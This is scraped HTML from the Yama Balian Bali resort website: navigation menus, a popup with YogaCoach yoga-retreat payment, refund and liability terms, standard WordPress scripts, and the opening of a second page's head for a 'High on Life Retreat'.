							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-a36aa11" href="https://wa.link/fxe1i5" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<i aria-hidden="true" class="fab fa-whatsapp"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-6e90481" href="https://www.instagram.com/yama.balian/?hl=es" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e41bd3f" data-id="e41bd3f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6aa22bd elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="6aa22bd" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-6aa22bd" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1119"><a href="https://yamabalian.com/contact/" class="elementor-item">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1120"><a href="https://yamabalian.com/hotel-term-condition/" class="elementor-item">Terms and Conditions</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-6aa22bd" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1119"><a href="https://yamabalian.com/contact/" class="elementor-item" tabindex="-1">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1120"><a href="https://yamabalian.com/hotel-term-condition/" class="elementor-item" tabindex="-1">Terms and Conditions</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-28902b4" data-id="28902b4" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/yama-theme-child/*","/wp-content/themes/yama-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="rocketlazyloadscript">function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/app/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:'99f4b7fc4e192b189c85e3e972347b45'})})</script>		<div data-elementor-type="popup" data-elementor-id="69" class="elementor elementor-69 elementor-location-popup" data-elementor-settings="{&quot;classes&quot;:&quot;menu-yama&quot;,&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-45a4eaa elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="45a4eaa" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0a993a8" data-id="0a993a8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b886fbe elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="b886fbe" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-text e--animation-none">
				<ul id="menu-1-b886fbe" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://yamabalian.com/accommodation/" title="Rooms &#038; Resort" class="elementor-item">Accommodation<span>Rooms &#038; Resort</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2298"><a href="https://yamabalian.com/dining/" class="elementor-item">Dining<span>We are what we eat</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2321"><a href="https://yamabalian.com/retreats/" class="elementor-item">Retreats<span>Our place, your temple</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4026"><a href="https://yamabalian.com/wellness/" class="elementor-item">Wellness<span>Find your balance</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://yamabalian.com/balian/" class="elementor-item">Balian<span>Our Sacred River and Community</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://yamabalian.com/our-story/" class="elementor-item">Our Story<span>This is us, this is our Concept</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4030"><a href="https://yamabalian.com/community/" class="elementor-item">Right Living Community<span>Connecting People &#038; Stories along Bali</span></a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-b886fbe" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://yamabalian.com/accommodation/" title="Rooms &#038; Resort" class="elementor-item" tabindex="-1">Accommodation<span>Rooms &#038; Resort</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2298"><a href="https://yamabalian.com/dining/" class="elementor-item" tabindex="-1">Dining<span>We are what we eat</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2321"><a href="https://yamabalian.com/retreats/" class="elementor-item" tabindex="-1">Retreats<span>Our place, your temple</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4026"><a href="https://yamabalian.com/wellness/" class="elementor-item" tabindex="-1">Wellness<span>Find your balance</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://yamabalian.com/balian/" class="elementor-item" tabindex="-1">Balian<span>Our Sacred River and Community</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://yamabalian.com/our-story/" class="elementor-item" tabindex="-1">Our Story<span>This is us, this is our Concept</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4030"><a href="https://yamabalian.com/community/" class="elementor-item" tabindex="-1">Right Living Community<span>Connecting People &#038; Stories along Bali</span></a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="2522" class="elementor elementor-2522 elementor-location-popup" data-elementor-settings="{&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;open_selector&quot;:&quot;a[href=\&quot;#terms-conditions\&quot;]&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-099b427 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="099b427" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a15fea9" data-id="a15fea9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4a9d49b elementor-widget elementor-widget-text-editor" data-id="4a9d49b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p class="p1"><b>Payments and cancellations</b></p><ul class="ul1"><li class="li1">Early Bird Discount will apply if we receive the full amount owing by midnight of the cut-off date. To qualify for the Early Bird Discount, you must pay the FULL amount before, or on the cut-off date. Starting a conversation prior to the cut-off date for the Early Bird Discount does not necessarily qualify you for the Early Bird Discount</li><li class="li1"><span class="s1">​</span>All Course Fees are to be paid in full.</li></ul><p class="p1"><b>Refund Policy</b></p><ul class="ul1"><li class="li1">Yama Balian and YogaCoach reserves the right to cancel the event if necessary. In the unlikely event that this occurs, a full refund of all monies will be returned to the client.</li><li class="li4"><span class="s2">​</span>If a student withdraws from the course before 2 months (8 WEEKS) of retreat start date, he/she will be refunded the full retreat amount.</li><li class="li4"><span class="s2">​</span>If a student withdraws between 8 weeks and 4 weeks before the retreat start date, you will get a 50% refund. Due to our need to commit to accommodation and other arrangements in advance, exceptions to our policy cannot be made for any reason.</li><li class="li4">If a student withdraws with less than 4 weeks before the retreat start date, the amount already paid will not be refunded.</li></ul><p class="p1"><b>Conditions</b></p><ul class="ul1"><li class="li4">It is strongly recommended that students purchase Travel Insurance to cover any situation that may arise, such as illness, change of ticket dates, family emergency, etc. Students in the past have needed to use their travel insurance, so it is a very WISE investment.</li><li class="li4">​85% attendance is required at each Yoga Teacher Training Course. In the event of sickness or other circumstances, YogaCoach will work closely with the student to ensure she/he can attain their certificate and transfer the money paid for the Yoga Teacher Training Course to another Yoga Teacher Training Course if necessary. This is where Travel Insurance comes in handy.</li><li class="li4">​It is your responsibility to organize suitable travel and health insurance. Although we strongly encourage you to do so, you acknowledge that YogaCoach is not in the business of providing insurance products and cannot be held liable if your failure to arrange suitable insurance coverage leaves you exposed, medically, financially or otherwise. </li><li class="li4">​If you postpone your training fee to other courses due to personal issues. You will not be eligible for a refund.</li><li class="li4">Your course fees are not transferable to other students or other courses.</li><li class="li4">It is your responsibility to communicate with us in regards the progress of your course.</li></ul><p class="p1"><b>Force Majeur</b></p><ul class="ul1"><li class="li4">Yama Balian &amp; YogaCoach will not be liable for failure to perform any of its obligations under this Agreement during any period in which such party cannot perform due to fire, earthquake, flood, or another natural disaster, pandemic, epidemic, explosion, casualty, war, terrorism, embargo, riot, civil disturbance, the act of a public enemy, an act of God, or the intervention of any government authority, or similar cause beyond either party’s control, YogaCoach would not be liable for refunds, loss of income or investment</li></ul><p class="p4"><b>Disclaimer of warranties</b></p><ul class="ul1"><li class="li4"><span class="s3">​</span>We do not guarantee, represent or warrant that your use of our service will be uninterrupted, timely, secure or error-free. We do not warrant that the results that may be obtained from the use of the service will be accurate or reliable. You agree that from time to time we may remove the service for indefinite periods of time or cancel the service at any time, without notice to you. You expressly agree that your use of, or inability to use, the service is at your sole risk. The service and all products and services delivered to you through the service are (except as expressly stated by us) provided &#8216;as is&#8217; and &#8216;as available for your use, without any representation, warranties or conditions of any kind, either express or implied, including all implied warranties or conditions of merchantability, merchantable quality, fitness for a particular purpose, durability, title, and non-infringement. In no case shall YogaCoach Ltd. our directors, officers, employees, affiliates, agents, contractors, interns, suppliers, service providers or licensors be liable for any injury, loss, claim, or any direct, indirect, incidental, punitive, special, or consequential damages of any kind, including, without limitation lost profits, lost revenue, lost savings, loss of data, replacement costs, or any similar damages, whether based in contract, tort (including negligence), strict liability or otherwise, arising from your use of any of the service or any products procured using the service, or for any other claim related in any way to your use of the service or any product, including, but not limited to, any errors or omissions in any content, or any loss or damage of any kind incurred as a result of the use of the service or any content (or product) posted, transmitted, or otherwise made available via the service, even if advised of their possibility. Because some states or jurisdictions do not allow the exclusion or the limitation of liability for consequential or incidental damages, in such states or jurisdictions, our liability shall be limited to the maximum extent permitted by law.</li></ul>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://yamabalian.com/wp-content/themes/yama-theme/assets/js/hello-frontend.min.js?ver=1.0.0" id="hello-theme-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://yamabalian.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://yamabalian.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://yamabalian.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/yamabalian.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/yamabalian.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/yamabalian.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"0ce3a08837"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":3695,"title":"Interview%3A%20Mark%20%26%20Cristina%20from%20YogaCoach%20-%20Yama%20Balian%20Bali","excerpt":"","featuredImage":"https:\/\/yamabalian.com\/wp-content\/uploads\/2024\/06\/WhatsApp-Image-2024-06-18-at-15.01.31.jpeg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://yamabalian.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://yamabalian.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.0" id="e-sticky-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://yamabalian.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://yamabalian.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://yamabalian.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://yamabalian.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://yamabalian.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/yamabalian.com\/wp-admin\/admin-ajax.php","nonce":"b1c1cb9d18","urls":{"assets":"https:\/\/yamabalian.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/yamabalian.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/yamabalian.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://yamabalian.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://yamabalian.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js" defer></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://yamabalian.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="rocketlazyloadscript" data-rocket-type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://yamabalian.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://yamabalian.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script>
<script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768522946 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yamabalian.com/highonlife/embed/
body_size: 59270
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>High on Life Retreat - Yama Balian Bali</title>
	<link rel="canonical" href="https://yamabalian.com/highonlife/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="High on Life Retreat - Yama Balian Bali" />
	<meta property="og:description" content="High on Life Retreat A Soul-recharging Experience 2025│September 26th &#8211; 1st October Contact Now It´s not just a retreat. It´s a soul-recharging experience. https://yamabalian.com/wp-content/uploads/2024/02/YAMA_RETREATS-horinzontal-2.mov High on Life This year, we’re calling you to Bali—a place where the jungle meets the ocean, where the air hums with magic, and where transformation feels real. The High on &hellip; Continue reading High on Life Retreat" />
	<meta property="og:url" content="https://yamabalian.com/highonlife/" />
	<meta property="og:site_name" content="Yama Balian Bali" />
	<meta property="article:modified_time" content="2025-02-11T11:42:21+00:00" />
	<meta property="og:image" content="https://yamabalian.com/wp-content/uploads/2022/08/yoga-yama-balian-bali-retreat.png" />
	<meta property="og:image:width" content="810" />
	<meta property="og:image:height" content="540" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="13 minutes" />
